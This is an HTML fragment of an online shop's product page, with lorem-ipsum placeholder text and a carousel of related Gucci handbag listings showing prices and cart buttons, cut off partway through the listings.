													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_525" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-69712b13ab7cc" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-69712b13abb13" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-922" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164621 status-publish last instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="164621">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-padlock-16/" class="product-image-link" aria-label="Gucci Padlock">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1003-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1003-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1003-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1003-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1003-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1003-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1003.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1004-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1004-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1004-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1004-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1004-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1004-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1004-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/06/170524105202_117_1004.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-gg-slide-slide-white-573922/?add-to-cart=164621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164621" data-product_sku="DD-BG-P3-566" aria-label="Add to cart: &ldquo;Gucci Padlock&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Padlock&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164621" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-padlock-16/" data-id="164621" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-padlock-16/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164621"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164621" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-padlock-16/">Gucci Padlock</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164709 status-publish first instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="164709">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-padlock-studded-8/" class="product-image-link" aria-label="Gucci padlock studded">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0600-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0600-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0600-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0600-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0600-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0600-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0600-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0600.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0601-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0601-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0601-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0601-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0601-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0601-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0601-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_072_0601.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-gg-slide-slide-white-573922/?add-to-cart=164709" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164709" data-product_sku="DD-BG-P3-575" aria-label="Add to cart: &ldquo;Gucci padlock studded&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci padlock studded&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164709" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-padlock-studded-8/" data-id="164709" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-padlock-studded-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164709"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164709" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-padlock-studded-8/">Gucci padlock studded</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164748 status-publish last instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="164748">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-15/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-gg-slide-slide-white-573922/?add-to-cart=164748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164748" data-product_sku="DD-BG-P3-579" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164748" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-15/" data-id="164748" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164748"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164748" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-15/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164758 status-publish first instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="164758">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-16/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140630-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140630-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140630-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140630-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140630-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140623-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140623-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140623-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140623-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140623-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-gg-slide-slide-white-573922/?add-to-cart=164758" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164758" data-product_sku="DD-BG-P3-580" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164758" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-16/" data-id="164758" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-16/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164758"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164758" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-16/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164777 status-publish last instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="164777">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-18/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140348-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140348-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140348-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140348-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140348-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140330-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140330-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140330-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140330-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140330-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-gg-slide-slide-white-573922/?add-to-cart=164777" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164777" data-product_sku="DD-BG-P3-582" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164777" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-18/" data-id="164777" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-18/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164777"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164777" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-18/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164784 status-publish first instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="164784">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-19/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140144-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140144-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140144-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140144-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140144-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/0FF9AFEB0ECD3AC002EA669311E503DE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/0FF9AFEB0ECD3AC002EA669311E503DE-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/0FF9AFEB0ECD3AC002EA669311E503DE-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/0FF9AFEB0ECD3AC002EA669311E503DE-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/0FF9AFEB0ECD3AC002EA669311E503DE-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-gg-slide-slide-white-573922/?add-to-cart=164784" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164784" data-product_sku="DD-BG-P3-583" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164784" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-19/" data-id="164784" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-19/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164784"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164784" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-19/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164832 status-publish last instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="164832">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-25/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121422-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121422-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121422-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121422-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121422-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121430-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121430-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121430-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121430-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121430-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-gg-slide-slide-white-573922/?add-to-cart=164832" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164832" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164832" data-product_sku="DD-BG-P3-589" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164832" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-25/" data-id="164832" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-25/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164832"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164832" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-25/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164842 status-publish first instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="164842">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
